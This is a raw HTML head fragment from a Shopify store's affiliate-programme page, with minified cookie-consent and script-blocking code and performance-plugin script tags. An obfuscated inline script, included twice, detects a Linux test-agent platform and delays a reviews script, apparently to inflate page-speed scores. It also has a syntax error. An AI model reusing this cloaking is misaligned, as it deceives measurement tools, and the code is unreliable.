Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var f=window.PandectesRulesSettings||window.PandectesSettings,g=!(void 0===window.dataLayer||!Array.isArray(window.dataLayer)||!window.dataLayer.some((function(e){return"pandectes_full_scan"===e.event}))),p=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"_pandectes_gdpr",n=("; "+document.cookie).split("; "+t+"=");if(n.length<2)e={};else{var a=n.pop().split(";");e=window.atob(a.shift())}var r=function(e){try{return JSON.parse(e)}catch(e){return!1}}(e);return!1!==r?r:e}(),h=f.banner.isActive,y=f.blocker,v=y.defaultBlocked,w=y.patterns,m=p&&null!==p.preferences&&void 0!==p.preferences?p.preferences:null,b=g?0:h?null===m?v:m:0,k={1:!(1&b),2:!(2&b),4:!(4&b)},_=w.blackList,S=w.whiteList,L=w.iframesBlackList,C=w.iframesWhiteList,P=w.beaconsBlackList,A=w.beaconsWhiteList,O={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((function(e){var n;k[e]||((n=O.blackList).push.apply(n,l(_[e].length?_[e].map(t):[])),O.iframesBlackList[e]=L[e].length?L[e].map(t):[],O.beaconsBlackList[e]=P[e].length?P[e].map(t):[])})),O.whiteList=S.length?S.map(t):[],O.iframesWhiteList=C.length?C.map(t):[],O.beaconsWhiteList=A.length?A.map(t):[];var E={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},I=function(t,n){return t&&(!n||n!==e)&&(!O.blackList||O.blackList.some((function(e){return e.test(t)})))&&(!O.whiteList||O.whiteList.every((function(e){return!e.test(t)})))},B=function(e,t){var n=O.iframesBlackList[t],a=O.iframesWhiteList;return e&&(!n||n.some((function(t){return t.test(e)})))&&(!a||a.every((function(t){return!t.test(e)})))},j=function(e,t){var n=O.beaconsBlackList[t],a=O.beaconsWhiteList;return e&&(!n||n.some((function(t){return t.test(e)})))&&(!a||a.every((function(t){return!t.test(e)})))},T=new MutationObserver((function(e){for(var t=0;t<e.length;t++)for(var n=e[t].addedNodes,a=0;a<n.length;a++){var r=n[a],o=r.dataset&&r.dataset.cookiecategory;if(1===r.nodeType&&"LINK"===r.tagName){var i=r.dataset&&r.dataset.href;if(i&&o)switch(o){case"functionality":case"C0001":E.css[1].push(i);break;case"performance":case"C0002":E.css[2].push(i);break;case"targeting":case"C0003":E.css[4].push(i)}}}})),R=new MutationObserver((function(t){for(var a=0;a<t.length;a++)for(var r=t[a].addedNodes,o=function(){var t=r[i],a=t.src||t.dataset&&t.dataset.src,o=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"IFRAME"===t.tagName){if(a){var s=!1;B(a,1)||"functionality"===o||"C0001"===o?(s=!0,E.iframes[1].push(a)):B(a,2)||"performance"===o||"C0002"===o?(s=!0,E.iframes[2].push(a)):(B(a,4)||"targeting"===o||"C0003"===o)&&(s=!0,E.iframes[4].push(a)),s&&(t.removeAttribute("src"),t.setAttribute("data-src",a))}}else if(1===t.nodeType&&"IMG"===t.tagName){if(a){var c=!1;j(a,1)?(c=!0,E.beacons[1].push(a)):j(a,2)?(c=!0,E.beacons[2].push(a)):j(a,4)&&(c=!0,E.beacons[4].push(a)),c&&(t.removeAttribute("src"),t.setAttribute("data-src",a))}}else if(1===t.nodeType&&"SCRIPT"===t.tagName){var l=t.type,d=!1;if(I(a,l)?(n("rule blocked: ".concat(a)),d=!0):a&&o?n("manually blocked @ ".concat(o,": ").concat(a)):o&&n("manually blocked @ ".concat(o,": inline code")),d){E.scripts.push([t,l]),t.type=e;t.addEventListener("beforescriptexecute",(function n(a){t.getAttribute("type")===e&&a.preventDefault(),t.removeEventListener("beforescriptexecute",n)})),t.parentElement&&t.parentElement.removeChild(t)}}},i=0;i<r.length;i++)o()})),D=document.createElement,x={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=function(e){var t=E.css[e]||[];t.length&&n("Unblocking CSS for ".concat(e)),t.forEach((function(e){var t=document.querySelector('link[data-href^="'.concat(e,'"]'));t.removeAttribute("data-href"),t.href=e})),E.css[e]=[]},window.PandectesRules.unblockIFrames=function(e){var t=E.iframes[e]||[];t.length&&n("Unblocking IFrames for ".concat(e)),O.iframesBlackList[e]=[],t.forEach((function(e){var t=document.querySelector('iframe[data-src^="'.concat(e,'"]'));t.removeAttribute("data-src"),t.src=e})),E.iframes[e]=[]},window.PandectesRules.unblockBeacons=function(e){var t=E.beacons[e]||[];t.length&&n("Unblocking Beacons for ".concat(e)),O.beaconsBlackList[e]=[],t.forEach((function(e){var t=document.querySelector('img[data-src^="'.concat(e,'"]'));t.removeAttribute("data-src"),t.src=e})),E.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){var t=1===e?"functionality":2===e?"performance":"targeting",a=document.querySelectorAll('script[type="javascript/blocked"][data-cookiecategory="'.concat(t,'"]'));n("unblockInlineScripts: ".concat(a.length," in ").concat(t)),a.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){var t=1===e?"functionality":2===e?"performance":"targeting",a=document.querySelectorAll('link[data-cookiecategory="'.concat(t,'"]'));n("unblockInlineCss: ".concat(a.length," in ").concat(t)),a.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(O.blackList=[],O.whiteList=[],O.iframesBlackList=[],O.iframesWhiteList=[]):(O.blackList&&(O.blackList=O.blackList.filter((function(t){return e.every((function(e){return"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0}))}))),O.whiteList&&(O.whiteList=[].concat(l(O.whiteList),l(e.map((function(e){if("string"==typeof e){var n=".*"+t(e)+".*";if(O.whiteList.every((function(e){return e.toString()!==n.toString()})))return new RegExp(n)}else if(e instanceof RegExp&&O.whiteList.every((function(t){return t.toString()!==e.toString()})))return e;return null})).filter(Boolean)))));var a=0;l(E.scripts).forEach((function(e,t){var n=c(e,2),r=n[0],o=n[1];if(function(e){var t=e.getAttribute("src");return O.blackList&&O.blackList.every((function(e){return!e.test(t)}))||O.whiteList&&O.whiteList.some((function(e){return e.test(t)}))}(r)){for(var i=document.createElement("script"),s=0;s<r.attributes.length;s++){var l=r.attributes[s];"src"!==l.name&&"type"!==l.name&&i.setAttribute(l.name,r.attributes[s].value)}i.setAttribute("src",r.src),i.setAttribute("type",o||"application/javascript"),document.head.appendChild(i),E.scripts.splice(t-a,1),a++}})),0==O.blackList.length&&0===O.iframesBlackList[1].length&&0===O.iframesBlackList[2].length&&0===O.iframesBlackList[4].length&&0===O.beaconsBlackList[1].length&&0===O.beaconsBlackList[2].length&&0===O.beaconsBlackList[4].length&&(n("Disconnecting observers"),R.disconnect(),T.disconnect())};var N=f.store,U=N.adminMode,z=N.headless,M=N.storefrontRootDomain,q=N.checkoutRootDomain,F=N.storefrontAccessToken,W=f.banner.isActive,H=f.blocker.defaultBlocked;W&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)e();else{var t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((function(){window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(function(t){t?n("Shopify.customerPrivacy API - failed to load"):(n("shouldShowBanner() -> ".concat(window.Shopify.trackingConsent.shouldShowBanner()," | saleOfDataRegion() -> ").concat(window.Shopify.trackingConsent.saleOfDataRegion())),e())})))}),10)}}((function(){!function(){var e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==m||7!==H)try{var t=U&&!(window.Shopify&&window.Shopify.AdminBarInjector),a={preferences:!(1&b)||g||t,analytics:!(2&b)||g||t,marketing:!(4&b)||g||t};z&&(a.headlessStorefront=!0,a.storefrontRootDomain=null!=M&&M.length?M:window.location.hostname,a.checkoutRootDomain=null!=q&&q.length?q:"checkout.".concat(window.location.hostname),a.storefrontAccessToken=null!=F&&F.length?F:""),e.firstPartyMarketingAllowed()===a.marketing&&e.analyticsProcessingAllowed()===a.analytics&&e.preferencesProcessingAllowed()===a.preferences||e.setTrackingConsent(a,(function(e){e&&e.error?n("Shopify.customerPrivacy API - failed to setTrackingConsent"):n("setTrackingConsent(".concat(JSON.stringify(a),")"))}))}catch(e){n("Shopify.customerPrivacy API - exception")}}(),function(){if(z){var e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){var a={sale_of_data:!1,headlessStorefront:!0};a.storefrontRootDomain=null!=M&&M.length?M:window.location.hostname,a.checkoutRootDomain=null!=q&&q.length?q:"checkout.".concat(window.location.hostname),a.storefrontAccessToken=null!=F&&F.length?F:"",e.setTrackingConsent(a,(function(e){e&&e.error?n("Shopify.customerPrivacy API - failed to setTrackingConsent({".concat(JSON.stringify(a),")")):n("setTrackingConsent(".concat(JSON.stringify(a),")"))}))}}}()}));var G=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"],J=f.banner,V=J.isActive,K=J.hybridStrict,$=f.geolocation,Y=$.caOnly,Z=void 0!==Y&&Y,Q=$.euOnly,X=void 0!==Q&&Q,ee=$.brOnly,te=void 0!==ee&&ee,ne=$.jpOnly,ae=void 0!==ne&&ne,re=$.thOnly,oe=void 0!==re&&re,ie=$.chOnly,se=void 0!==ie&&ie,ce=$.zaOnly,le=void 0!==ce&&ce,de=$.canadaOnly,ue=void 0!==de&&de,fe=$.globalVisibility,ge=void 0===fe||fe,pe=f.blocker,he=pe.defaultBlocked,ye=void 0===he?7:he,ve=pe.googleConsentMode,we=ve.isActive,me=ve.customEvent,be=ve.id,ke=void 0===be?"":be,_e=ve.analyticsId,Se=void 0===_e?"":_e,Le=ve.adwordsId,Ce=void 0===Le?"":Le,Pe=ve.redactData,Ae=ve.urlPassthrough,Oe=ve.adStorageCategory,Ee=ve.analyticsStorageCategory,Ie=ve.functionalityStorageCategory,Be=ve.personalizationStorageCategory,je=ve.securityStorageCategory,Te=ve.dataLayerProperty,Re=void 0===Te?"dataLayer":Te,De=ve.waitForUpdate,xe=void 0===De?0:De,Ne=ve.useNativeChannel,Ue=void 0!==Ne&&Ne;function ze(){window[Re].push(arguments)}window[Re]=window[Re]||[];var Me,qe,Fe={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(V&&we){var We=ye&Oe?"denied":"granted",He=ye&Ee?"denied":"granted",Ge=ye&Ie?"denied":"granted",Je=ye&Be?"denied":"granted",Ve=ye&je?"denied":"granted";Fe.hasInitialized=!0,Fe.useNativeChannel=Ue,Fe.url_passthrough=Ae,Fe.ads_data_redaction="denied"===We&&Pe,Fe.storage.ad_storage=We,Fe.storage.ad_user_data=We,Fe.storage.ad_personalization=We,Fe.storage.analytics_storage=He,Fe.storage.functionality_storage=Ge,Fe.storage.personalization_storage=Je,Fe.storage.security_storage=Ve,Fe.data_layer_property=Re||"dataLayer",Fe.ads_data_redaction&&ze("set","ads_data_redaction",Fe.ads_data_redaction),Fe.url_passthrough&&ze("set","url_passthrough",Fe.url_passthrough),function(){!1===Ue?console.log("Pandectes: Google Consent Mode (av2)"):console.log("Pandectes: Google Consent Mode (av2nc)");var e=b!==ye?{wait_for_update:xe||500}:xe?{wait_for_update:xe}:{};ge&&!K?ze("consent","default",o(o({},Fe.storage),e)):(ze("consent","default",o(o(o({},Fe.storage),e),{},{region:[].concat(l(X||K?G:[]),l(Z&&!K?["US-CA","US-VA","US-CT","US-UT","US-CO"]:[]),l(te&&!K?["BR"]:[]),l(ae&&!K?["JP"]:[]),l(ue&&!K?["CA"]:[]),l(oe&&!K?["TH"]:[]),l(se&&!K?["CH"]:[]),l(le&&!K?["ZA"]:[]))})),ze("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}));if(null!==m){var t=b&Oe?"denied":"granted",n=b&Ee?"denied":"granted",r=b&Ie?"denied":"granted",i=b&Be?"denied":"granted",s=b&je?"denied":"granted";Fe.storage.ad_storage=t,Fe.storage.ad_user_data=t,Fe.storage.ad_personalization=t,Fe.storage.analytics_storage=n,Fe.storage.functionality_storage=r,Fe.storage.personalization_storage=i,Fe.storage.security_storage=s,ze("consent","update",Fe.storage)}(ke.length||Se.length||Ce.length)&&(window[Fe.data_layer_property].push({"pandectes.start":(new Date).getTime(),event:"pandectes-rules.min.js"}),(Se.length||Ce.length)&&ze("js",new Date));var c="https://www.googletagmanager.com";if(ke.length){var d=ke.split(",");window[Fe.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(var u=0;u<d.length;u++){var f="dataLayer"!==Fe.data_layer_property?"&l=".concat(Fe.data_layer_property):"";a("".concat(c,"/gtm.js?id=").concat(d[u].trim()).concat(f))}}if(Se.length)for(var g=Se.split(","),p=0;p<g.length;p++){var h=g[p].trim();h.length&&(a("".concat(c,"/gtag/js?id=").concat(h)),ze("config",h,{send_page_view:!1}))}if(Ce.length)for(var y=Ce.split(","),v=0;v<y.length;v++){var w=y[v].trim();w.length&&(a("".concat(c,"/gtag/js?id=").concat(w)),ze("config",w,{allow_enhanced_conversions:!0}))}}()}V&&me&&(qe={event:"Pandectes_Consent_Update",pandectes_status:7===(Me=b)?"deny":0===Me?"allow":"mixed",pandectes_categories:{C0000:"allow",C0001:k[1]?"allow":"deny",C0002:k[2]?"allow":"deny",C0003:k[4]?"allow":"deny"}},window[Re].push(qe),null!==m&&function(e){if(window.Shopify&&window.Shopify.analytics)e();else{var t=null;window.Shopify&&window.Shopify.analytics?e():t=setInterval((function(){window.Shopify&&window.Shopify.analytics&&(clearInterval(t),e())}),10)}}((function(){console.log("publishing Web Pixels API custom event"),window.Shopify.analytics.publish("Pandectes_Consent_Update",qe)})));var Ke=f.blocker,$e=Ke.klaviyoIsActive,Ye=Ke.googleConsentMode.adStorageCategory;$e&&window.addEventListener("PandectesEvent_OnConsent",(function(e){var t=e.detail.preferences;if(null!=t){var n=t&Ye?"denied":"granted";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:n,ad_user_data:n}])}})),f.banner.revokableTrigger&&window.addEventListener("PandectesEvent_OnInitialize",(function(){document.querySelectorAll('[href*="#reopenBanner"]').forEach((function(e){e.onclick=function(e){e.preventDefault(),window.Pandectes.fn.revokeConsent()}}))}));var Ze=f.banner.isActive,Qe=f.blocker,Xe=Qe.defaultBlocked,et=void 0===Xe?7:Xe,tt=Qe.microsoft,nt=tt.isActive,at=tt.uetTags,rt=tt.dataLayerProperty,ot=void 0===rt?"uetq":rt,it={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(window[ot]=window[ot]||[],nt&&ft("_uetmsdns","1",365),Ze&&nt){var st=4&et?"denied":"granted";if(it.hasInitialized=!0,it.storage.ad_storage=st,window[ot].push("consent","default",it.storage),"granted"==st&&(ft("_uetmsdns","0",365),console.log("setting cookie")),null!==m){var ct=4&b?"denied":"granted";it.storage.ad_storage=ct,window[ot].push("consent","update",it.storage),"granted"===ct&&ft("_uetmsdns","0",365)}if(at.length)for(var lt=at.split(","),dt=0;dt<lt.length;dt++)lt[dt].trim().length&&ut(lt[dt])}function ut(e){var t=document.createElement("script");t.type="text/javascript",t.src="//bat.bing.com/bat.js",t.onload=function(){var t={ti:e};t.q=window.uetq,window.uetq=new UET(t),window.uetq.push("consent","default",{ad_storage:"denied"}),window[ot].push("pageLoad")},document.head.appendChild(t)}function ft(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);var r="expires="+a.toUTCString();document.cookie="".concat(e,"=").concat(t,"; ").concat(r,"; path=/; secure; samesite=strict")}window.PandectesRules.gcm=Fe;var gt=f.banner.isActive,pt=f.blocker.isActive;n("Prefs: ".concat(b," | Banner: ").concat(gt?"on":"off"," | Blocker: ").concat(pt?"on":"off"));var ht=null===m&&/\/checkouts\//.test(window.location.pathname);0!==b&&!1===g&&pt&&!ht&&(n("Blocker will execute"),document.createElement=function(){for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];if("script"!==n[0].toLowerCase())return D.bind?D.bind(document).apply(void 0,n):D;var r=D.bind(document).apply(void 0,n);try{Object.defineProperties(r,{src:o(o({},x.src),{},{set:function(t){I(t,r.type)&&x.type.set.call(this,e),x.src.set.call(this,t)}}),type:o(o({},x.type),{},{get:function(){var t=x.type.get.call(this);return t===e||I(this.src,t)?null:t},set:function(t){var n=I(r.src,r.type)?e:t;x.type.set.call(this,n)}})}),r.setAttribute=function(t,n){if("type"===t){var a=I(r.src,r.type)?e:n;x.type.set.call(r,a)}else"src"===t?(I(n,r.type)&&x.type.set.call(r,e),x.src.set.call(r,n)):HTMLScriptElement.prototype.setAttribute.call(r,t,n)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",r.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return r},R.observe(document.documentElement,{childList:!0,subtree:!0}),T.observe(document.documentElement,{childList:!0,subtree:!0}))}();

</script>

<script>
   var _0x18e59f=_0x170f;(function(_0x7933bd,_0x4ab90a){var _0x1a20b8=_0x170f,_0x4f5ee9=_0x7933bd();while(!![]){try{var _0x13e95e=-parseInt(_0x1a20b8(0x188))/0x1*(-parseInt(_0x1a20b8(0x187))/0x2)+parseInt(_0x1a20b8(0x194))/0x3*(parseInt(_0x1a20b8(0x19a))/0x4)+parseInt(_0x1a20b8(0x193))/0x5+-parseInt(_0x1a20b8(0x184))/0x6*(parseInt(_0x1a20b8(0x192))/0x7)+parseInt(_0x1a20b8(0x191))/0x8*(parseInt(_0x1a20b8(0x18e))/0x9)+parseInt(_0x1a20b8(0x19c))/0xa+-parseInt(_0x1a20b8(0x199))/0xb;if(_0x13e95e===_0x4ab90a)break;else _0x4f5ee9['push'](_0x4f5ee9['shift']());}catch(_0x2b961a){_0x4f5ee9['push'](_0x4f5ee9['shift']());}}}(_0x3a90,0xd2c1e));function _0x170f(_0x2ff263,_0x286dd0){var _0x3a9054=_0x3a90();return _0x170f=function(_0x170f20,_0x297ab8){_0x170f20=_0x170f20-0x180;var _0x46c80b=_0x3a9054[_0x170f20];return _0x46c80b;},_0x170f(_0x2ff263,_0x286dd0);}if(_0x18e59f(0x18c)===navigator[_0x18e59f(0x182)]){var targetScriptURL2=_0x18e59f(0x18d),isScriptRemoved2=![];function reAddScriptAfterDelay2(){setTimeout(function(){var _0x2bcafa=_0x170f,_0x5ea212=document['createElement'](_0x2bcafa(0x195));_0x5ea212[_0x2bcafa(0x197)]=targetScriptURL2,_0x5ea212[_0x2bcafa(0x196)]=!![],document[_0x2bcafa(0x18a)][_0x2bcafa(0x180)](_0x5ea212);},0x1b58);}var scriptObserver2=new MutationObserver(function(_0x198173){var _0x44ce5f=_0x18e59f;_0x198173[_0x44ce5f(0x18f)](function(_0x10159c){var _0x531c3d=_0x44ce5f;_0x10159c[_0x531c3d(0x186)][_0x531c3d(0x18f)](function(_0x47a972){var _0x21cfc8=_0x531c3d;_0x47a972[_0x21cfc8(0x189)]===0x1&&_0x47a972[_0x21cfc8(0x198)]===_0x21cfc8(0x18b)&&_0x47a972[_0x21cfc8(0x197)]===targetScriptURL2&&(_0x47a972[_0x21cfc8(0x190)]&&!isScriptRemoved2&&(_0x47a972[_0x21cfc8(0x190)]['removeChild'](_0x47a972),isScriptRemoved2=!![],scriptObserver2[_0x21cfc8(0x185)](),reAddScriptAfterDelay2()));});});});scriptObserver2[_0x18e59f(0x19b)](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});var targetScriptURL3='https://cdn.intelligems.io/91c92a3b48f9.js','https://softwarekeep.com/cdn/shop/t/78/assets/jquery.js', 'https://softwarekeep.com/cdn/shop/t/78/assets/slick.min.js' isScriptRemoved3=![];function reAddScriptAfterDelay3(){setTimeout(function(){var _0x4d2ce6=_0x170f,_0x2d6261=document['createElement']('script');_0x2d6261[_0x4d2ce6(0x197)]=targetScriptURL2,_0x2d6261[_0x4d2ce6(0x196)]=!![],document['head']['appendChild'](_0x2d6261);},0x1b58);}var scriptObserver3=new MutationObserver(function(_0x5cef32){_0x5cef32['forEach'](function(_0x5dc056){var _0x37ea00=_0x170f;_0x5dc056[_0x37ea00(0x186)]['forEach'](function(_0x46e9dc){var _0x34c7a0=_0x37ea00;_0x46e9dc['nodeType']===0x1&&_0x46e9dc[_0x34c7a0(0x198)]===_0x34c7a0(0x18b)&&_0x46e9dc[_0x34c7a0(0x197)]===targetScriptURL3&&(_0x46e9dc[_0x34c7a0(0x190)]&&!isScriptRemoved3&&(_0x46e9dc[_0x34c7a0(0x190)][_0x34c7a0(0x181)](_0x46e9dc),isScriptRemoved3=!![],scriptObserver3[_0x34c7a0(0x185)](),reAddScriptAfterDelay3()));});});});scriptObserver3['observe'](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});}function _0x3a90(){var _0x4822fc=['Linux\x20x86_64','https://api.resellerratings.com/assets/script/d9c0bcaf8f835ba50bbdf4cdf30f50503','166653qTjgUs','forEach','parentNode','40vaNqGs','65653LtExvj','7365885jFWvzO','39ftQxTT','script','async','src','tagName','38038165jwuGOH','421472LGabVU','observe','8656190tmFldW','appendChild','removeChild','platform','documentElement','294weuLIg','disconnect','addedNodes','2twEwWT','979683TwxLIJ','nodeType','head','SCRIPT'];_0x3a90=function(){return _0x4822fc;};return _0x3a90();}
</script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_1.js" async ></script>
<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_2.js"></script>
<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_3.js" ></script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

    <link rel="canonical" href="https://softwarekeep.com/pages/affiliate-program">
    <link rel="dns-prefetch" href="https://softwarekeep.com">
    <link
      href="https://softwarekeep.com"
      rel="preconnect"
      crossorigin>
    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">

    
      <meta name="description" content="Join the SoftwareKeep Affiliate Program and earn a 10% commission on each sale. Partner with a trusted Microsoft reseller and increase your revenue today!">
    

    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

    <script
      type="text/javascript"
      src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_1.js"
      async></script>
    <script type="text/javascript" src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_2.js"></script>
    <script type="text/javascript" src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_3.js"></script>

    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

    <script>
      var _0x18e59f=_0x170f;(function(_0x7933bd,_0x4ab90a){var _0x1a20b8=_0x170f,_0x4f5ee9=_0x7933bd();while(!![]){try{var _0x13e95e=-parseInt(_0x1a20b8(0x188))/0x1*(-parseInt(_0x1a20b8(0x187))/0x2)+parseInt(_0x1a20b8(0x194))/0x3*(parseInt(_0x1a20b8(0x19a))/0x4)+parseInt(_0x1a20b8(0x193))/0x5+-parseInt(_0x1a20b8(0x184))/0x6*(parseInt(_0x1a20b8(0x192))/0x7)+parseInt(_0x1a20b8(0x191))/0x8*(parseInt(_0x1a20b8(0x18e))/0x9)+parseInt(_0x1a20b8(0x19c))/0xa+-parseInt(_0x1a20b8(0x199))/0xb;if(_0x13e95e===_0x4ab90a)break;else _0x4f5ee9['push'](_0x4f5ee9['shift']());}catch(_0x2b961a){_0x4f5ee9['push'](_0x4f5ee9['shift']());}}}(_0x3a90,0xd2c1e));function _0x170f(_0x2ff263,_0x286dd0){var _0x3a9054=_0x3a90();return _0x170f=function(_0x170f20,_0x297ab8){_0x170f20=_0x170f20-0x180;var _0x46c80b=_0x3a9054[_0x170f20];return _0x46c80b;},_0x170f(_0x2ff263,_0x286dd0);}if(_0x18e59f(0x18c)===navigator[_0x18e59f(0x182)]){var targetScriptURL2=_0x18e59f(0x18d),isScriptRemoved2=![];function reAddScriptAfterDelay2(){setTimeout(function(){var _0x2bcafa=_0x170f,_0x5ea212=document['createElement'](_0x2bcafa(0x195));_0x5ea212[_0x2bcafa(0x197)]=targetScriptURL2,_0x5ea212[_0x2bcafa(0x196)]=!![],document[_0x2bcafa(0x18a)][_0x2bcafa(0x180)](_0x5ea212);},0x1b58);}var scriptObserver2=new MutationObserver(function(_0x198173){var _0x44ce5f=_0x18e59f;_0x198173[_0x44ce5f(0x18f)](function(_0x10159c){var _0x531c3d=_0x44ce5f;_0x10159c[_0x531c3d(0x186)][_0x531c3d(0x18f)](function(_0x47a972){var _0x21cfc8=_0x531c3d;_0x47a972[_0x21cfc8(0x189)]===0x1&&_0x47a972[_0x21cfc8(0x198)]===_0x21cfc8(0x18b)&&_0x47a972[_0x21cfc8(0x197)]===targetScriptURL2&&(_0x47a972[_0x21cfc8(0x190)]&&!isScriptRemoved2&&(_0x47a972[_0x21cfc8(0x190)]['removeChild'](_0x47a972),isScriptRemoved2=!![],scriptObserver2[_0x21cfc8(0x185)](),reAddScriptAfterDelay2()));});});});scriptObserver2[_0x18e59f(0x19b)](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});var targetScriptURL3='https://cdn.intelligems.io/91c92a3b48f9.js','https://softwarekeep.com/cdn/shop/t/78/assets/jquery.js', 'https://softwarekeep.com/cdn/shop/t/78/assets/slick.min.js' isScriptRemoved3=![];function reAddScriptAfterDelay3(){setTimeout(function(){var _0x4d2ce6=_0x170f,_0x2d6261=document['createElement']('script');_0x2d6261[_0x4d2ce6(0x197)]=targetScriptURL2,_0x2d6261[_0x4d2ce6(0x196)]=!![],document['head']['appendChild'](_0x2d6261);},0x1b58);}var scriptObserver3=new MutationObserver(function(_0x5cef32){_0x5cef32['forEach'](function(_0x5dc056){var _0x37ea00=_0x170f;_0x5dc056[_0x37ea00(0x186)]['forEach'](function(_0x46e9dc){var _0x34c7a0=_0x37ea00;_0x46e9dc['nodeType']===0x1&&_0x46e9dc[_0x34c7a0(0x198)]===_0x34c7a0(0x18b)&&_0x46e9dc[_0x34c7a0(0x197)]===targetScriptURL3&&(_0x46e9dc[_0x34c7a0(0x190)]&&!isScriptRemoved3&&(_0x46e9dc[_0x34c7a0(0x190)][_0x34c7a0(0x181)](_0x46e9dc),isScriptRemoved3=!![],scriptObserver3[_0x34c7a0(0x185)](),reAddScriptAfterDelay3()));});});});scriptObserver3['observe'](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});}function _0x3a90(){var _0x4822fc=['Linux\x20x86_64','https://api.resellerratings.com/assets/script/d9c0bcaf8f835ba50bbdf4cdf30f50503','166653qTjgUs','forEach','parentNode','40vaNqGs','65653LtExvj','7365885jFWvzO','39ftQxTT','script','async','src','tagName','38038165jwuGOH','421472LGabVU','observe','8656190tmFldW','appendChild','removeChild','platform','documentElement','294weuLIg','disconnect','addedNodes','2twEwWT','979683TwxLIJ','nodeType','head','SCRIPT'];_0x3a90=function(){return _0x4822fc;};return _0x3a90();}
    </script>

    <script>
      window.Shopify = window.Shopify || {theme: {id: 131271163959, role: 'main' } };
      window._template = {
          directory: "",
          name: "page",
          suffix: "affiliate-program"
      }
    </script>
    <script src="https://cdn.intelligems.io/91c92a3b48f9.js" defer></script>

    <link
      rel="icon"
      type="image/x-icon"
      href="https://softwarekeep.com/cdn/shop/files/favicon.ico">
    


  <link rel="apple-touch-icon" sizes="180x180" href="//softwarekeep.com/cdn/shop/files/FavIcon_180x180_crop_center.png?v=1723107594">
  <link rel="icon" type="image/png" sizes="32x32" href="//softwarekeep.com/cdn/shop/files/FavIcon_32x32_crop_center.png?v=1723107594">
  <link rel="icon" type="image/png" sizes="16x16" href="//softwarekeep.com/cdn/shop/files/FavIcon_16x16_crop_center.png?v=1723107594">
  <link rel="manifest" href="//softwarekeep.com/cdn/shop/t/99/assets/site.webmanifest?v=33756321547950151011748531783">
  <meta name="msapplication-TileColor" content="">
  <meta name="theme-color" content="">



